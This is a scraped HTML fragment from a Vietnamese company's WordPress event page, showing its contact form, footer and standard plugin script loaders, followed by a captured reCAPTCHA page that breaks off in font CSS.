.e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="72"/>
			<input type="hidden" name="form_id" value="c4c85e7"/>
			<input type="hidden" name="referer_title" value="Event Creating successful strategies for businesses 5" />

							<input type="hidden" name="queried_id" value="850"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Your message"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_662a983]" id="form-field-field_662a983" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_bd02623 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_bd02623"><div class="elementor-g-recaptcha" data-sitekey="6Lew39kjAAAAAHxqEb0j81WXedT6_qzZNV6yWs1q" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-024df5c" data-id="024df5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c3312 elementor-widget elementor-widget-heading" data-id="59c3312" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://trinitygroup.vn/career/">careers</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5128dc9 elementor-widget elementor-widget-heading" data-id="5128dc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Address</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9528cd3 elementor-widget elementor-widget-text-editor" data-id="9528cd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>3rd &amp; 7th Floor, Hoang Hoa Tham Street, Gia Dinh Ward, HCMC</p>						</div>
				</div>
				<div class="elementor-element elementor-element-aff99d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aff99d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.trinitygroup.vn">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><path d="M19.41 7.13988V7.08988C18.7053 5.1661 17.4269 3.50516 15.7474 2.33174C14.068 1.15832 12.0687 0.529053 10.02 0.529053C7.9712 0.529053 5.97189 1.15832 4.29246 2.33174C2.61304 3.50516 1.33455 5.1661 0.629951 7.08988C0.629951 7.08988 0.629951 7.08988 0.629951 7.13988C-0.156924 9.31078 -0.156924 11.689 0.629951 13.8599V13.9099C1.33455 15.8337 2.61304 17.4946 4.29246 18.668C5.97189 19.8414 7.9712 20.4707 10.02 20.4707C12.0687 20.4707 14.068 19.8414 15.7474 18.668C17.4269 17.4946 18.7053 15.8337 19.41 13.9099C19.41 13.9099 19.41 13.9099 19.41 13.8599C20.1968 11.689 20.1968 9.31078 19.41 7.13988ZM2.25995 12.4999C1.91318 11.1891 1.91318 9.81067 2.25995 8.49988H4.11995C3.95998 9.82842 3.95998 11.1713 4.11995 12.4999H2.25995ZM3.07995 14.4999H4.47995C4.71467 15.3917 5.05016 16.2539 5.47995 17.0699C4.49925 16.4018 3.67945 15.5239 3.07995 14.4999ZM4.47995 6.49988H3.07995C3.67082 5.47897 4.48014 4.60135 5.44995 3.92988C5.03051 4.74713 4.70509 5.6093 4.47995 6.49988ZM8.99995 18.1999C7.77172 17.2986 6.9091 15.9851 6.56995 14.4999H8.99995V18.1999ZM8.99995 12.4999H6.13995C5.95334 11.1731 5.95334 9.82668 6.13995 8.49988H8.99995V12.4999ZM8.99995 6.49988H6.56995C6.9091 5.01465 7.77172 3.7012 8.99995 2.79988V6.49988ZM16.92 6.49988H15.52C15.2852 5.60804 14.9497 4.74582 14.52 3.92988C15.5007 4.59795 16.3205 5.47582 16.92 6.49988ZM11 2.79988C12.2282 3.7012 13.0908 5.01465 13.43 6.49988H11V2.79988ZM11 18.1999V14.4999H13.43C13.0908 15.9851 12.2282 17.2986 11 18.1999ZM13.86 12.4999H11V8.49988H13.86C14.0466 9.82668 14.0466 11.1731 13.86 12.4999ZM14.55 17.0699C14.9797 16.2539 15.3152 15.3917 15.55 14.4999H16.95C16.3505 15.5239 15.5307 16.4018 14.55 17.0699ZM17.74 12.4999H15.88C15.9613 11.8363 16.0014 11.1684 16 10.4999C16.0011 9.83138 15.961 9.16345 15.88 8.49988H17.74C18.0867 9.81067 18.0867 11.1891 17.74 12.4999Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">www.trinitygroup.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+84%202866%2050%2055%2087">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none"><path d="M18.4401 11.4999C18.2201 11.4999 17.9901 11.4299 17.7701 11.3799C17.3246 11.2817 16.8868 11.1514 16.4601 10.9899C15.9962 10.8211 15.4862 10.8299 15.0284 11.0145C14.5706 11.1991 14.1972 11.5465 13.9801 11.9899L13.7601 12.4399C12.7861 11.898 11.8911 11.2251 11.1001 10.4399C10.3149 9.64888 9.64192 8.75387 9.1001 7.77987L9.5201 7.49987C9.96347 7.28278 10.3109 6.9094 10.4955 6.45156C10.6801 5.99372 10.6889 5.48378 10.5201 5.01987C10.3613 4.59229 10.231 4.15467 10.1301 3.70987C10.0801 3.48987 10.0401 3.25987 10.0101 3.02987C9.88867 2.32549 9.51973 1.68761 8.96972 1.23111C8.41972 0.774605 7.7248 0.529477 7.0101 0.539868H4.0101C3.57913 0.535822 3.15235 0.624682 2.75881 0.800399C2.36527 0.976116 2.01421 1.23456 1.72953 1.55815C1.44485 1.88174 1.23324 2.26286 1.10909 2.67558C0.984942 3.0883 0.95118 3.52293 1.0101 3.94987C1.54284 8.13925 3.45613 12.0317 6.44775 15.0125C9.43938 17.9933 13.3388 19.8924 17.5301 20.4099H17.9101C18.6475 20.4109 19.3595 20.1404 19.9101 19.6499C20.2265 19.3669 20.4792 19.02 20.6516 18.6322C20.8239 18.2443 20.9121 17.8243 20.9101 17.3999V14.3999C20.8979 13.7053 20.6449 13.0364 20.1944 12.5075C19.744 11.9786 19.1239 11.6225 18.4401 11.4999ZM18.9401 17.4999C18.9399 17.6419 18.9095 17.7822 18.8509 17.9115C18.7923 18.0408 18.7068 18.1562 18.6001 18.2499C18.4887 18.3469 18.3581 18.4193 18.2168 18.4624C18.0755 18.5054 17.9267 18.5182 17.7801 18.4999C14.035 18.0197 10.5563 16.3064 7.89282 13.6302C5.2293 10.954 3.53251 7.46721 3.0701 3.71987C3.05419 3.57339 3.06813 3.4252 3.1111 3.28426C3.15407 3.14332 3.22517 3.01256 3.3201 2.89987C3.41381 2.7932 3.52916 2.70771 3.65848 2.64909C3.7878 2.59046 3.92812 2.56005 4.0701 2.55987H7.0701C7.30265 2.55469 7.52972 2.63075 7.71224 2.77494C7.89476 2.91913 8.02131 3.12244 8.0701 3.34987C8.1101 3.6232 8.1601 3.8932 8.2201 4.15987C8.33562 4.68701 8.48936 5.20505 8.6801 5.70987L7.2801 6.35987C7.1604 6.41479 7.05272 6.49281 6.96326 6.58946C6.87379 6.68611 6.8043 6.79948 6.75877 6.92306C6.71324 7.04664 6.69257 7.178 6.69795 7.30959C6.70332 7.44118 6.73464 7.57041 6.7901 7.68987C8.2293 10.7726 10.7073 13.2507 13.7901 14.6899C14.0336 14.7899 14.3066 14.7899 14.5501 14.6899C14.6748 14.6453 14.7894 14.5763 14.8873 14.4871C14.9851 14.3978 15.0643 14.29 15.1201 14.1699L15.7401 12.7699C16.2571 12.9547 16.7847 13.1084 17.3201 13.2299C17.5868 13.2899 17.8568 13.3399 18.1301 13.3799C18.3575 13.4287 18.5608 13.5552 18.705 13.7377C18.8492 13.9202 18.9253 14.1473 18.9201 14.3799L18.9401 17.4999Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">+84 2866 50 55 87</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-6a7eba0 elementor-widget elementor-widget-heading" data-id="6a7eba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">©2022 TRINITY GROUP</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>



<div id="sidr-close">
	<a href="https://trinitygroup.vn/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://trinitygroup.vn/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://trinitygroup.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.22" defer async id="revmin-js"></script>
<script src="https://trinitygroup.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://trinitygroup.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1f1cc6d050","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://trinitygroup.vn/wp-admin/admin-ajax.php","oe_mc_wpnonce":"a46574835b"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=1.0" id="oceanwp-full-screen-menu-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=1.0" id="ow-sidr-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=1.0" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="trinity-script-js-extra">
var trinity_params = {"ajaxurl":"https://trinitygroup.vn/wp-admin/admin-ajax.php","homeurl":"https://trinitygroup.vn"};
//# sourceURL=trinity-script-js-extra
</script>
<script src="https://trinitygroup.vn/wp-content/themes/oceanwp-child/script.js" id="trinity-script-js"></script>
<script src="https://platform-api.sharethis.com/js/sharethis.js#property=638481e2eca04d001ac3af8b&amp;product=inline-share-buttons&amp;source=platform" id="sharebtn-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.13.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.0" id="elementor-webpack-runtime-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.0" id="elementor-frontend-modules-js"></script>
<script src="https://trinitygroup.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://trinitygroup.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/trinitygroup.vn\/wp-admin\/admin-ajax.php","nonce":"892cba0bd4","urls":{"assets":"https:\/\/trinitygroup.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/trinitygroup.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/trinitygroup.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://trinitygroup.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/trinitygroup.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":850,"title":"Event%20Creating%20successful%20strategies%20for%20businesses%205%20%E2%80%93%20Trinity%20Group","excerpt":"","featuredImage":"https:\/\/trinitygroup.vn\/wp-content\/uploads\/2022\/11\/Rectangle-18.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.0" id="elementor-frontend-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew39kjAAAAAHxqEb0j81WXedT6_qzZNV6yWs1q&co=aHR0cHM6Ly90cmluaXR5Z3JvdXAudm46NDQz&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=6n1k86k49i9
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
